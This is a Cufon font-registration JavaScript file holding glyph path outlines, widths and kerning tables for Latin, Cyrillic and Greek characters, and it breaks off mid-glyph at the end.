Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"121,-190r0,23r-64,0r0,167r-32,0r0,-190r96,0","w":131,"k":{"\u044f":4,"\u0441":8,"\u043e":8,"\u043b":8,"\u0437":4,"\u0435":8,"\u0434":16,"\u0430":8,".":44,",":44}},{"d":"18,-231r18,0r0,17r-18,0r0,-17xm54,-231r19,0r0,17r-19,0r0,-17xm91,-231r18,0r0,17r-18,0r0,-17xm127,-231r19,0r0,17r-19,0r0,-17xm164,-231r18,0r0,17r-18,0r0,-17xm200,-231r19,0r0,17r-19,0r0,-17xm0,-197r18,0r0,17r-18,0r0,-17xm36,-197r18,0r0,17r-18,0r0,-17xm73,-197r18,0r0,17r-18,0r0,-17xm109,-197r18,0r0,17r-18,0r0,-17xm146,-197r18,0r0,17r-18,0r0,-17xm182,-197r18,0r0,17r-18,0r0,-17xm18,-163r18,0r0,17r-18,0r0,-17xm54,-163r19,0r0,17r-19,0r0,-17xm91,-163r18,0r0,17r-18,0r0,-17xm127,-163r19,0r0,17r-19,0r0,-17xm164,-163r18,0r0,17r-18,0r0,-17xm200,-163r19,0r0,17r-19,0r0,-17xm0,-129r18,0r0,17r-18,0r0,-17xm36,-129r18,0r0,17r-18,0r0,-17xm73,-129r18,0r0,17r-18,0r0,-17xm109,-129r18,0r0,17r-18,0r0,-17xm146,-129r18,0r0,17r-18,0r0,-17xm182,-129r18,0r0,17r-18,0r0,-17xm18,-95r18,0r0,17r-18,0r0,-17xm54,-95r19,0r0,17r-19,0r0,-17xm91,-95r18,0r0,17r-18,0r0,-17xm127,-95r19,0r0,17r-19,0r0,-17xm164,-95r18,0r0,17r-18,0r0,-17xm200,-95r19,0r0,17r-19,0r0,-17xm0,-61r18,0r0,17r-18,0r0,-17xm73,-61r18,0r0,17r-18,0r0,-17xm109,-61r18,0r0,17r-18,0r0,-17xm146,-61r18,0r0,17r-18,0r0,-17xm182,-61r18,0r0,17r-18,0r0,-17xm36,-61r18,0r0,17r-18,0r0,-17xm200,-27r19,0r0,17r-19,0r0,-17xm164,-27r18,0r0,17r-18,0r0,-17xm127,-27r19,0r0,17r-19,0r0,-17xm91,-27r18,0r0,17r-18,0r0,-17xm54,-27r19,0r0,17r-19,0r0,-17xm18,-27r18,0r0,17r-18,0r0,-17xm0,7r18,0r0,17r-18,0r0,-17xm36,7r18,0r0,17r-18,0r0,-17xm73,7r18,0r0,17r-18,0r0,-17xm109,7r18,0r0,17r-18,0r0,-17xm146,7r18,0r0,17r-18,0r0,-17xm182,7r18,0r0,17r-18,0r0,-17xm200,41r19,0r0,17r-19,0r0,-17xm164,41r18,0r0,17r-18,0r0,-17xm127,41r19,0r0,17r-19,0r0,-17xm91,41r18,0r0,17r-18,0r0,-17xm54,41r19,0r0,17r-19,0r0,-17xm18,41r18,0r0,17r-18,0r0,-17xm0,75r18,0r0,17r-18,0r0,-17xm36,75r18,0r0,17r-18,0r0,-17xm73,75r18,0r0,17r-18,0r0,-17xm109,75r18,0r0,17r-18,0r0,-17xm146,75r18,0r0,17r-18,0r0,-17xm182,75r18,0r0,17r-18,0r0,-17xm0,-265r18,0r0,17r-18,0r0,-17xm36,-265r18,0r0,17r-18,0r0,-17xm73,-265r18,0r0,17r-18,0r0,-17xm109,-265r18,0r0,17r-18,0r0,-17xm146,-265r18,0r0,17r-18,0r0,-17xm182,-265r18,0r0,17r-18,0r0,-17xm18,-299r18,0r0,17r-18,0r0,-17xm54,-299r19,0r0,17r-19,0r0,-17xm91,-299r18,0r0,17r-18,0r0,-17xm127,-299r19,0r0,17r-19,0r0,-17xm164,-299r18,0r0,17r-18,0r0,-17xm200,-299r19,0r0,17r-19,0r0,-17xm237,-231r18,0r0,17r-18,0r0,-17xm219,-197r18,0r0,17r-18,0r0,-17xm237,-163r18,0r0,17r-18,0r0,-17xm219,-129r18,0r0,17r-18,0r0,-17xm237,-95r18,0r0,17r-18,0r0,-17xm219,-61r18,0r0,17r-18,0r0,-17xm237,-27r18,0r0,17r-18,0r0,-17xm219,7r18,0r0,17r-18,0r0,-17xm237,41r18,0r0,17r-18,0r0,-17xm219,75r18,0r0,17r-18,0r0,-17xm219,-265r18,0r0,17r-18,0r0,-17xm237,-299r18,0r0,17r-18,0r0,-17","w":255},{"d":"30,0r0,-248r187,0r0,28r-154,0r0,79r144,0r0,27r-144,0r0,87r162,0r0,27r-195,0xm188,40v-1,20,24,18,37,12r0,18v-24,11,-66,4,-62,-28v3,-27,17,-46,51,-42v-13,8,-25,19,-26,40","w":240},{"d":"128,-269r-36,0v-13,-16,-32,-26,-41,-46v30,-2,39,17,59,25v19,-9,27,-27,57,-25v-8,20,-27,29,-39,46xm127,-220r0,220r-34,0r0,-220r-85,0r0,-28r204,0r0,28r-85,0","w":219},{"d":"19,0r0,-28r95,-102r-92,-89r0,-29r176,0r0,28r-138,0r80,78r0,22r-86,93r154,0r0,27r-189,0","w":222,"k":{"\u03c4":17,"\u03c0":17}},{"d":"264,-32r0,32r-23,0r0,-32r-71,0r0,-19r68,-98r26,0r0,97r20,0r0,20r-20,0xm242,-126v-15,26,-33,50,-50,74r49,0xm90,0r-26,0r155,-248r25,0xm86,-176v19,5,35,13,35,36v0,52,-87,57,-104,18v-2,-5,-3,-10,-4,-15r24,-2v2,17,12,24,32,24v18,0,28,-8,28,-26v0,-23,-21,-25,-44,-24r0,-19v21,0,39,-4,40,-24v0,-15,-9,-23,-25,-23v-16,0,-27,8,-28,24r-24,-3v1,-50,101,-56,101,-2v0,21,-12,32,-31,36","w":300},{"d":"111,-209v0,50,-58,54,-76,90r78,0r0,20r-105,0r-1,-18v15,-40,70,-45,80,-90v-1,-15,-9,-25,-26,-24v-17,0,-27,9,-29,25r-23,-2v5,-26,22,-42,53,-42v30,0,49,14,49,41","w":119},{"d":"195,-325v8,67,-111,74,-126,20v-2,-7,-3,-13,-3,-20r29,0v2,22,12,35,35,35v23,0,35,-12,36,-35r29,0xm30,0r0,-248r30,0r-2,211r132,-211r39,0r0,248r-30,0r1,-209r-130,209r-40,0","w":258},{"d":"286,-210r0,215r-216,-108","w":356},{"d":"181,-161v11,16,11,39,14,66v9,87,-81,123,-140,81r-18,21r-29,0r32,-38v-10,-16,-13,-38,-15,-64v-8,-91,81,-121,141,-83r16,-18r30,0xm109,-20v57,4,58,-63,49,-114r-85,99v7,11,20,15,36,15xm111,-170v-56,-3,-57,65,-48,113r85,-99v-8,-10,-20,-13,-37,-14","w":219},{"d":"161,17v1,27,0,47,-14,59r-21,0v8,-10,16,-17,17,-31r-16,0r0,-28r34,0xm143,4v-82,0,-121,-48,-125,-129v-5,-107,100,-154,193,-111v17,8,29,25,37,43r-32,9v-13,-25,-37,-40,-76,-40v-61,0,-88,39,-88,99v0,61,29,100,91,101v35,0,62,-11,79,-27r0,-45r-74,0r0,-28r105,0r0,86v-25,25,-61,42,-110,42","w":280},{"d":"94,-120v-9,3,-20,7,-31,7r0,113r-33,0r0,-248r33,0r0,109v41,-1,47,-27,65,-55r36,-54r35,0v-23,32,-58,90,-81,112r90,136r-39,0","w":209,"k":{"\u0424":12,"\u0423":-4,"\u0421":4,"\u041e":4,"\u0417":4}},{"d":"220,-194v63,1,86,42,84,106r-134,0v0,40,13,67,51,68v27,1,43,-12,50,-29r28,8v-11,29,-37,44,-78,45v-38,0,-62,-16,-74,-46v-14,27,-36,45,-76,46v-37,0,-59,-20,-59,-57v-1,-64,63,-63,126,-63v3,-35,-8,-55,-41,-54v-25,0,-41,8,-44,31r-33,-3v1,-59,111,-68,139,-27v13,-16,34,-24,61,-25xm78,-20v42,-2,63,-28,60,-74v-43,2,-94,-4,-94,41v0,20,13,33,34,33xm271,-113v7,-60,-75,-77,-95,-28v-3,7,-5,17,-5,28r100,0xm134,-211v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0","w":320},{"d":"160,-315v12,16,30,27,40,46v-30,3,-38,-16,-57,-24v-20,8,-29,27,-60,24v10,-20,29,-29,42,-46r35,0xm143,4v-82,0,-121,-48,-125,-129v-5,-107,100,-154,193,-111v17,8,29,25,37,43r-32,9v-13,-25,-37,-40,-76,-40v-61,0,-88,39,-88,99v0,61,29,100,91,101v35,0,62,-11,79,-27r0,-45r-74,0r0,-28r105,0r0,86v-25,25,-61,42,-110,42","w":280},{"d":"24,-231r0,-30r32,0r0,30r-32,0xm24,0r0,-190r32,0r0,190r-32,0xm104,-231r0,-30r32,0r0,30r-32,0xm71,49v24,4,33,-6,33,-30r0,-209r32,0r0,214v2,40,-23,58,-65,49r0,-24","w":159},{"d":"108,-28v-47,0,-79,-33,-79,-80v0,-47,31,-79,79,-79v48,0,80,31,80,79v0,49,-33,80,-80,80xm108,-172v-38,0,-64,26,-64,64v0,39,25,64,64,64v39,0,65,-25,65,-64v0,-39,-26,-64,-65,-64","w":217},{"d":"30,0r0,-248r33,0r0,221r125,0r0,27r-158,0xm109,-121r0,-30r32,0r0,30r-32,0"},{"d":"197,0r0,-115r-134,0r0,115r-33,0r0,-248r33,0r0,105r134,0r0,-105r34,0r0,248r-34,0","w":259},{"d":"114,-163v-78,-16,-53,91,-57,163r-32,0r-1,-190r30,0v1,12,-1,29,2,39v6,-27,23,-49,58,-41r0,29","w":119,"k":{"\u2019":-13,".":20,",":20}},{"d":"185,-189v-5,-48,-123,-54,-124,2v14,75,158,14,163,119v3,78,-121,87,-175,55v-17,-10,-28,-26,-33,-46r33,-7v5,56,141,63,141,-1v0,-78,-155,-14,-162,-118v-5,-82,145,-84,179,-34v5,7,8,16,11,25","w":240},{"d":"100,-194v62,-1,85,37,85,99v1,63,-27,99,-86,99v-59,0,-83,-39,-84,-99v0,-66,28,-99,85,-99xm99,-20v44,1,53,-31,53,-75v0,-43,-8,-75,-51,-75v-43,0,-53,32,-53,75v0,43,10,74,51,75xm76,-211v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0"},{"d":"109,-269v9,-18,26,-28,38,-43r37,0r0,5r-55,38r-20,0xm140,-251v81,0,123,46,123,126v0,79,-44,129,-123,129v-81,0,-123,-49,-123,-129v0,-80,42,-126,123,-126xm140,-24v63,0,89,-41,89,-101v0,-60,-29,-99,-89,-99v-61,0,-89,39,-89,99v0,60,28,100,89,101","w":280},{"d":"112,-120r0,70r-26,0r0,-70r-75,0r0,-25r75,0r0,-69r26,0r0,69r74,0r0,25r-74,0xm11,0r0,-25r175,0r0,25r-175,0","w":197},{"d":"24,0r0,-261r32,0r0,261r-32,0xm84,-121r0,-30r32,0r0,30r-32,0","w":120},{"d":"45,-52v0,51,76,30,90,4r19,17v-26,44,-145,54,-142,-21v1,-29,19,-44,47,-47v-24,-4,-41,-17,-41,-44v0,-64,108,-64,131,-18r-23,15v-11,-27,-76,-37,-76,4v0,30,32,30,63,31r0,23v-34,0,-68,2,-68,36","w":160},{"d":"127,-158v59,-18,151,-21,151,53r0,105r-33,0v-6,-58,23,-146,-46,-142v-25,2,-51,4,-72,9r0,133r-34,0r0,-220r-85,0r0,-28r212,0r0,28r-93,0r0,62","w":307},{"d":"198,-143v74,-2,147,-2,147,70v0,85,-97,74,-181,73r0,-115r-101,0r0,115r-33,0r0,-248r33,0r0,105r101,0r0,-105r34,0r0,105xm198,-27v52,0,113,9,113,-45v0,-52,-61,-44,-113,-44r0,89","w":363,"k":{"\u2019":24}},{"d":"5,-191v65,-17,68,57,94,96r46,-95r33,0r-65,122r72,143r-34,0r-56,-117r-58,117r-33,0r77,-145v-18,-32,-31,-69,-53,-97v-4,-3,-12,-2,-17,-1","w":188,"k":{"\u03ce":10,"\u03cc":10,"\u03c9":10,"\u03c6":10,"\u03c3":10,"\u03c2":10,"\u03bf":10,"\u03b6":10,"\u03b4":10,"\u03b1":10,"\u03ac":10}},{"d":"100,-194v63,0,86,42,84,106r-135,0v0,40,14,67,53,68v26,1,43,-12,49,-29r28,8v-11,28,-37,45,-77,45v-58,0,-88,-37,-87,-100v1,-61,26,-98,85,-98xm152,-113v6,-60,-76,-77,-97,-28v-3,7,-6,17,-6,28r103,0xm148,-217r-96,0r0,-23r96,0r0,23"},{"d":"297,-111r0,-109r-44,109r-19,0r-42,-109r0,109r-23,0r0,-137r34,0r42,107r42,-107r32,0r0,137r-22,0xm101,-228r0,117r-23,0r0,-117r-45,0r0,-20r114,0r0,20r-46,0","w":360},{"d":"190,0r-132,-211r1,211r-29,0r0,-248r39,0r133,213r-2,-213r31,0r0,248r-41,0","w":259},{"d":"140,-139v13,36,65,36,65,87v0,58,-68,64,-113,47r0,-29v22,14,87,23,83,-17v-4,-47,-80,-39,-61,-102v7,-22,36,-25,36,-53v0,-21,-19,-30,-43,-30v-36,0,-51,20,-50,57r0,179r-32,0r0,-181v0,-54,29,-79,82,-80v41,0,71,15,73,52v3,39,-32,43,-40,70","w":219},{"d":"146,-328r26,0r0,174r85,0r0,26r-111,0r0,-200xm109,109r-26,0r0,-174r-85,0r0,-25r111,0r0,199xm146,-90r111,0r0,25r-85,0r0,174r-26,0r0,-199xm83,-328r26,0r0,200r-111,0r0,-26r85,0r0,-174","w":255},{"d":"138,0r-27,0r-57,-167v3,53,2,111,2,167r-31,0r0,-190r49,0v16,56,39,106,51,166v11,-61,34,-110,50,-166r48,0r0,190r-31,0r2,-168","w":247,"k":{"\u0443":-4,"\u0437":4,"\u0431":4}},{"d":"158,-156r-14,65r45,0r0,19r-49,0r-16,72r-19,0r15,-72r-64,0r-15,72r-19,0r15,-72r-35,0r0,-19r39,0r14,-65r-44,0r0,-19r48,0r15,-71r20,0r-16,71r64,0r16,-71r19,0r-16,71r37,0r0,19r-40,0xm75,-156r-14,65r63,0r14,-65r-63,0"},{"d":"277,0r0,-38r34,0r0,38r-34,0xm163,0r0,-38r34,0r0,38r-34,0xm49,0r0,-38r34,0r0,38r-34,0","w":360},{"d":"24,-231r0,-30r32,0r0,30r-32,0xm24,0r0,-190r32,0r0,190r-32,0xm30,40v-1,20,24,18,37,12r0,18v-24,11,-66,4,-62,-28v3,-27,17,-46,51,-42v-13,8,-25,19,-26,40","w":79},{"d":"115,-194v55,1,70,41,70,98v0,57,-16,98,-70,100v-31,0,-49,-13,-60,-34r1,105r-32,0r-1,-265r31,0r2,30v10,-21,28,-34,59,-34xm107,-20v40,0,45,-34,45,-75v0,-41,-6,-73,-45,-74v-42,0,-51,32,-51,76v0,43,10,73,51,73","k":{"\u044f":4,"\u0447":8,"\u0445":4,"\u0443":4,"\u0442":8,"\u043b":12,"\u0437":4,"\u0434":8}},{"d":"117,-194v44,0,60,24,60,67r0,202r-32,0r0,-196v0,-31,-8,-49,-39,-48v-72,2,-44,102,-49,169r-32,0v-2,-63,6,-137,-6,-190r30,0v3,10,4,22,7,32v11,-22,29,-35,61,-36xm104,-214v-6,-1,-16,3,-13,-6r12,-51r37,0v-6,25,-25,37,-36,57"},{"d":"34,0r0,-190r32,0r0,190r-32,0xm60,-211r-58,-49r0,-5r36,0v12,19,30,32,38,54r-16,0","w":100},{"d":"100,-194v62,-1,85,37,85,99v1,63,-27,99,-86,99v-59,0,-83,-39,-84,-99v0,-66,28,-99,85,-99xm99,-20v44,1,53,-31,53,-75v0,-43,-8,-75,-51,-75v-43,0,-53,32,-53,75v0,43,10,74,51,75xm119,-262v12,18,30,30,39,51v-31,2,-38,-20,-57,-30v-20,10,-27,32,-59,30v9,-22,29,-33,41,-51r36,0"},{"d":"0,-79r0,-24r360,0r0,24r-360,0","w":360},{"d":"100,-194v62,-1,85,37,85,99v1,63,-27,99,-86,99v-59,0,-83,-39,-84,-99v0,-66,28,-99,85,-99xm99,-20v44,1,53,-31,53,-75v0,-43,-8,-75,-51,-75v-43,0,-53,32,-53,75v0,43,10,74,51,75","k":{"\u0447":8,"\u0445":4,"\u0443":4,"\u0442":8,"\u043b":8,"\u0437":4,"\u0436":4,"\u0434":8}},{"d":"64,-156v23,0,44,21,43,44v-1,27,-18,44,-43,44v-23,0,-44,-17,-44,-44v0,-24,21,-44,44,-44xm64,-82v16,0,30,-14,30,-30v0,-15,-15,-30,-30,-30v-15,0,-30,15,-30,30v0,16,14,30,30,30","w":127},{"d":"188,-248r0,28r-125,0r0,220r-33,0r0,-248r158,0","w":194,"k":{"\u2014":8,"\u044f":24,"\u044e":20,"\u044c":20,"\u044b":20,"\u0443":24,"\u0440":20,"\u043e":24,"\u043d":20,"\u043c":20,"\u043b":20,"\u0438":20,"\u0435":24,"\u0434":24,"\u0432":20,"\u0430":20,"\u042f":12,"\u0421":16,"\u041e":20,"\u041c":8,"\u041b":20,"\u0417":8,"\u0414":24,"\u0410":24,"\u00bb":24,"\u00ab":24,".":44,",":44}},{"d":"34,0r0,-190r32,0r0,190r-32,0xm12,-265v2,34,73,36,76,0r21,0v0,57,-92,73,-111,20v-3,-7,-5,-13,-6,-20r20,0","w":100},{"d":"195,0r-74,-108r-76,108r-37,0r94,-129r-87,-119r37,0r69,98r67,-98r37,0r-84,118r92,130r-38,0","w":240,"k":{"\u0443":8,"\u043e":4,"\u042d":12,"\u0424":12,"\u0421":12,"\u041e":12,"\u0417":8}},{"d":"57,-249v67,-34,121,21,110,101v-10,75,-23,153,-99,153v-40,0,-58,-27,-58,-68v0,-58,22,-110,81,-113v25,-1,35,16,44,32v13,-65,-29,-117,-84,-79xm43,-63v-3,33,28,59,52,35v20,-20,32,-55,36,-92v-5,-18,-14,-35,-35,-35v-42,0,-48,50,-53,92","w":177},{"d":"177,-190v-10,125,41,293,-110,261v-23,-6,-38,-20,-44,-43r32,-5v15,47,100,32,89,-28r0,-30v-11,21,-29,36,-61,36v-54,0,-68,-41,-68,-96v0,-56,16,-97,71,-98v29,-1,48,16,59,35v1,-10,0,-23,2,-32r30,0xm94,-22v36,0,50,-32,50,-73v0,-42,-14,-75,-50,-75v-39,0,-46,34,-46,75v0,41,6,73,46,73xm58,-265v2,34,73,36,76,0r21,0v0,57,-92,73,-111,20v-3,-7,-5,-13,-6,-20r20,0"},{"d":"30,0r0,-248r187,0r0,28r-154,0r0,79r144,0r0,27r-144,0r0,87r162,0r0,27r-195,0xm107,-283r0,-30r32,0r0,30r-32,0","w":240},{"d":"63,-203v79,-2,158,-5,158,74v0,77,-76,82,-158,77r0,52r-33,0r0,-248r33,0r0,45xm63,-77v58,0,124,9,124,-51v0,-59,-66,-50,-124,-50r0,101","w":240},{"d":"23,-257v46,-16,66,21,79,56r75,201r-34,0r-47,-139v-18,48,-40,93,-61,139r-33,0r79,-170v-12,-25,-14,-73,-52,-64","w":180,"k":{"\u03ce":5,"\u03cd":9,"\u03cc":5,"\u03c9":5,"\u03c6":7,"\u03c5":9,"\u03c3":5,"\u03c2":8,"\u03bf":5,"\u03be":5,"\u03b4":5,"\u03b1":5,"\u03ac":5}},{"d":"173,-56v0,67,-81,56,-148,56r0,-190r32,0r0,80v58,-2,117,-2,116,54xm139,-56v0,-39,-44,-31,-82,-32r0,66v39,0,82,6,82,-34","w":187,"k":{"\u0447":24,"\u0442":28}},{"d":"118,-194v89,-4,53,116,60,194r-32,0r0,-121v0,-31,-8,-49,-39,-48v-72,2,-44,102,-49,169r-32,0r-1,-190r30,0v1,10,-1,24,2,32v11,-22,29,-35,61,-36xm120,-211r-36,0v-13,-18,-31,-30,-41,-51v32,-2,39,20,59,30v19,-10,26,-32,57,-30v-9,21,-27,33,-39,51"},{"d":"106,-162v-70,0,-44,96,-49,162r-32,0r0,-212r-23,0r0,-23r23,0r0,-26r32,0r0,26r52,0r0,23r-52,0v0,20,-4,43,-1,61v12,-21,28,-36,61,-36v93,0,53,129,60,211v4,40,-23,58,-65,49r0,-24v23,5,33,-6,33,-30r0,-133v2,-32,-8,-49,-39,-48"},{"d":"206,0r-36,0r-40,-164r-41,164r-36,0r-54,-190r32,0r39,164r43,-164r34,0r41,164r42,-164r31,0xm148,-262v12,18,30,30,39,51v-31,2,-38,-20,-57,-30v-20,10,-27,32,-59,30v9,-22,29,-33,41,-51r36,0","w":259},{"d":"154,-217v63,-1,99,29,99,88v0,59,-35,93,-99,91r0,40r-34,0r0,-40v-64,1,-99,-31,-99,-91v0,-60,36,-90,99,-88r0,-32r34,0r0,32xm154,-62v44,0,65,-24,65,-67v0,-43,-22,-64,-65,-64r0,131xm120,-193v-43,-1,-67,20,-66,64v0,43,22,67,66,67r0,-131","w":273,"k":{"\u043b":12,"\u042f":12,"\u0427":8,"\u0423":16,"\u0422":20,"\u041b":12,"\u0414":12,"\u0410":8}},{"d":"143,0r-64,-87r-23,19r0,68r-32,0r0,-190r32,0r0,92r83,-92r37,0r-77,82r82,108r-38,0","w":180,"k":{"\u03ce":4,"\u03cc":4,"\u03c9":4,"\u03c6":4,"\u03c3":4,"\u03c2":4,"\u03bf":4,"\u03be":4,"\u03b8":4,"\u03b6":4,"\u03b4":4,"\u03b1":4,"\u03ac":4}},{"d":"13,-211v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0","w":119},{"d":"127,-220r0,220r-34,0r0,-220r-85,0r0,-28r204,0r0,28r-85,0","w":219,"k":{"\u2014":8,"\u044f":20,"\u044e":16,"\u044c":16,"\u044b":16,"\u0449":16,"\u0445":16,"\u0443":20,"\u0441":20,"\u0440":20,"\u043f":16,"\u043e":28,"\u043c":16,"\u043b":16,"\u043a":16,"\u0438":16,"\u0435":20,"\u0432":16,"\u0430":16,"\u042f":8,"\u0424":12,"\u041e":16,"\u041b":8,"\u0417":4,"\u0416":-4,"\u0414":12,"\u0410":12,"\u00bb":16,"\u00ab":16,".":40,",":40}},{"d":"68,-36v1,33,-1,63,-14,82r-22,0v9,-13,17,-26,17,-46r-16,0r0,-36r35,0xm33,-154r0,-36r35,0r0,36r-35,0","w":100},{"d":"143,0r-64,-87r-23,19r0,68r-32,0r0,-190r32,0r0,92r83,-92r37,0r-77,82r82,108r-38,0","w":180},{"d":"57,-211v-6,-1,-16,3,-13,-6r12,-64r33,0v-6,28,-23,45,-32,70xm5,-216r0,-31r26,0r0,31r-26,0xm88,-216r0,-31r26,0r0,31r-26,0","w":119},{"d":"30,0r0,-248r187,0r0,28r-154,0r0,79r144,0r0,27r-144,0r0,87r162,0r0,27r-195,0","w":240,"k":{"\u0441":4,"\u0417":8}},{"d":"143,-315v12,16,30,27,39,46v-29,2,-38,-16,-57,-24v-19,8,-29,26,-59,24v10,-19,29,-29,41,-46r36,0xm30,0r0,-248r187,0r0,28r-154,0r0,79r144,0r0,27r-144,0r0,87r162,0r0,27r-195,0","w":240},{"d":"-5,77r0,-23r209,0r0,23r-209,0xm-5,39r0,-23r209,0r0,23r-209,0","w":198},{"d":"232,-93v-1,65,-40,97,-104,97v-61,0,-100,-32,-100,-94r0,-158r33,0v8,89,-33,224,67,224v102,0,64,-133,71,-224r33,0r0,155xm131,-326v26,0,42,16,42,42v0,27,-18,40,-42,43v-25,-2,-43,-16,-43,-43v0,-26,17,-42,43,-42xm107,-284v-2,26,37,32,45,10v6,-16,-3,-33,-21,-33v-16,0,-23,10,-24,23","w":259},{"d":"175,-194v59,1,80,36,80,99v0,62,-25,99,-81,99v-54,0,-76,-36,-78,-91r-39,0r0,87r-32,0r0,-190r32,0r0,80r39,0v4,-56,30,-84,79,-84xm174,-20v42,1,48,-34,48,-75v0,-42,-6,-75,-46,-75v-41,-1,-47,34,-47,75v0,41,6,74,45,75","w":270,"k":{"\u0447":8,"\u0445":4,"\u0442":8,"\u043c":4,"\u043b":8,"\u0436":4,"\u0434":8}},{"d":"141,0r-51,-78r-52,78r-34,0r68,-98r-65,-92r35,0r48,74r47,-74r35,0r-64,92r68,98r-35,0","w":180,"k":{"\u0447":8,"\u0444":4,"\u0442":4,"\u0441":4,"\u043e":4,"\u0437":4,"\u0435":4,"\u0431":4,"\u0430":4}},{"d":"101,-21v69,0,42,-103,47,-169r32,0r1,190r-29,0v-2,-10,0,-24,-3,-33v-7,37,-74,51,-93,15r0,87r-32,0r0,-259r32,0v7,65,-25,169,45,169","w":207},{"d":"184,-210v59,0,106,44,107,107v2,58,-49,108,-107,108v-58,0,-109,-50,-108,-108v1,-63,49,-107,108,-107xm184,-11v49,0,91,-43,91,-92v0,-49,-41,-92,-91,-92v-50,0,-92,43,-92,92v0,49,43,92,92,92xm143,-139v7,0,13,7,13,14v0,7,-6,14,-13,14v-7,1,-14,-7,-14,-14v0,-7,7,-15,14,-14xm225,-139v7,0,13,7,13,14v0,7,-6,14,-13,14v-7,1,-14,-7,-14,-14v0,-7,7,-15,14,-14xm144,-74v16,32,63,32,79,0r10,6v-18,46,-83,40,-99,0","w":367},{"d":"56,-190r-2,153r88,-153r34,0r0,190r-30,0r2,-153r-89,153r-34,0r0,-190r31,0","w":201},{"d":"143,4v-82,0,-121,-48,-125,-129v-5,-107,100,-154,193,-111v17,8,29,25,37,43r-32,9v-13,-25,-37,-40,-76,-40v-61,0,-88,39,-88,99v0,61,29,100,91,101v35,0,62,-11,79,-27r0,-45r-74,0r0,-28r105,0r0,86v-25,25,-61,42,-110,42","w":280},{"d":"84,4v-89,4,-54,-116,-61,-194r32,0r0,120v0,31,7,50,39,49v72,-2,45,-101,50,-169r31,0r1,190r-30,0v-1,-10,1,-25,-2,-33v-11,22,-28,36,-60,37xm101,-290v26,0,42,16,42,42v0,27,-18,40,-42,43v-25,-2,-43,-16,-43,-43v0,-26,17,-42,43,-42xm77,-248v-2,26,37,32,45,10v6,-16,-3,-33,-21,-33v-16,0,-23,10,-24,23"},{"d":"179,-313v-3,50,-91,58,-111,17v-3,-5,-5,-11,-6,-17r21,0v6,28,70,27,76,0r20,0xm205,0r-28,-72r-113,0r-28,72r-35,0r101,-248r38,0r99,248r-34,0xm167,-99r-47,-123v-12,45,-31,82,-46,123r93,0","w":240},{"d":"61,18v19,-1,33,8,33,26v0,31,-30,33,-64,32r0,-18v18,2,39,4,41,-13v1,-15,-18,-13,-34,-13r12,-32r19,0xm59,-47v-2,24,18,29,38,22r0,24v-33,10,-70,5,-70,-39r0,-127r-22,0r0,-23r24,0r9,-43r21,0r0,43r35,0r0,23r-35,0r0,120","w":100},{"d":"156,-87v-4,1,-15,3,-20,3r0,84r-31,0r0,-84v-5,0,-16,-2,-20,-3r-49,87r-35,0r62,-104v-22,-24,-40,-59,-60,-86r33,0r50,76v5,5,9,7,19,7r0,-83r31,0r0,83v27,-1,31,-21,43,-41r26,-42r33,0r-60,86r62,104r-36,0","w":240,"k":{"\u044a":-8,"\u0447":4,"\u0443":-4,"\u0431":-4}},{"d":"120,-283v42,0,56,53,24,70r95,213r-34,0r-28,-65r-113,0r-28,65r-35,0r96,-213v-32,-15,-19,-70,23,-70xm167,-89r-47,-111v-13,39,-30,75,-46,111r93,0xm119,-223v14,-1,25,-8,25,-22v0,-13,-11,-21,-24,-21v-12,0,-24,6,-23,21v0,14,8,22,22,22xm100,-291v9,-16,27,-22,39,-35r36,0r0,4v-25,10,-38,33,-75,31","w":240},{"d":"160,-131v35,5,61,23,61,61v0,87,-106,68,-191,70r0,-248v76,3,177,-17,177,60v0,33,-19,50,-47,57xm63,-142v50,-1,110,9,110,-42v0,-47,-63,-36,-110,-37r0,79xm63,-27v55,-2,124,14,124,-45v0,-56,-70,-42,-124,-44r0,89","w":240,"k":{"\u044f":4,"\u0447":12,"\u0445":4,"\u0443":4,"\u0442":12,"\u043c":4,"\u0434":4,"\u042f":12,"\u042a":20,"\u0427":16,"\u0425":16,"\u0424":12,"\u0423":12,"\u0422":24,"\u0421":12,"\u041e":12,"\u041b":4,"\u0417":12,"\u0416":8,"\u0414":8,"\u0410":12}},{"d":"84,4v-89,4,-54,-116,-61,-194r32,0r0,120v0,31,7,50,39,49v72,-2,45,-101,50,-169r31,0r1,190r-30,0v-1,-10,1,-25,-2,-33v-11,22,-28,36,-60,37xm165,-258v-3,23,-9,48,-36,47v-26,-1,-65,-44,-74,0r-16,0v4,-23,8,-48,36,-47v28,1,64,44,74,0r16,0"},{"d":"100,-194v62,-1,85,37,85,99v1,63,-27,99,-86,99v-59,0,-83,-39,-84,-99v0,-66,28,-99,85,-99xm99,-20v44,1,53,-31,53,-75v0,-43,-8,-75,-51,-75v-43,0,-53,32,-53,75v0,43,10,74,51,75xm116,-211r-58,-49r0,-5r36,0v12,19,30,32,38,54r-16,0"},{"d":"260,-28r0,100r-32,0r0,-72r-198,0r0,-248r33,0r0,220r133,0r0,-220r33,0r0,220r31,0","w":266,"k":{"\u0430":-8,"\u041e":8}},{"d":"164,-231v-38,-11,-47,19,-49,51r37,0r-5,23r-37,0r-45,233r-31,0r44,-233r-26,0r4,-23r27,0v3,-49,28,-91,86,-72"},{"d":"33,-78r0,-39r34,0r0,39r-34,0","w":100},{"d":"105,-20v41,1,53,-27,53,-68v0,-40,-9,-69,-50,-69v-41,0,-54,27,-54,69v0,40,12,68,51,68xm47,-134v10,-28,31,-47,68,-47v56,0,76,33,76,92v1,60,-28,90,-86,93v-114,5,-104,-205,-33,-242v29,-15,71,-20,110,-26r0,28v-67,12,-144,10,-135,102","w":206,"k":{"\u044f":8,"\u044d":4,"\u044a":12,"\u0447":12,"\u0445":12,"\u0444":4,"\u0443":8,"\u0441":4,"\u043c":8,"\u043b":16,"\u0437":8,"\u0436":4,"\u0435":4,"\u0434":16,"\u0430":8}},{"d":"210,-56v0,67,-78,56,-144,56r0,-167r-58,0r0,-23r89,0r0,80v57,-1,113,-2,113,54xm177,-56v0,-37,-42,-32,-80,-32r0,66v38,0,80,4,80,-34","w":225},{"d":"188,-248r0,28r-125,0r0,220r-33,0r0,-248r158,0","w":198,"k":{"\u03ca":-15,"\u03b9":15,"\u039b":33,"\u0394":33,"\u0391":33,"\u0390":-29,".":40,",":40}},{"d":"-2,-97r0,-25r259,0r0,25r-85,0r0,206r-26,0r0,-206r-37,0r0,206r-26,0r0,-206r-85,0","w":255},{"d":"197,0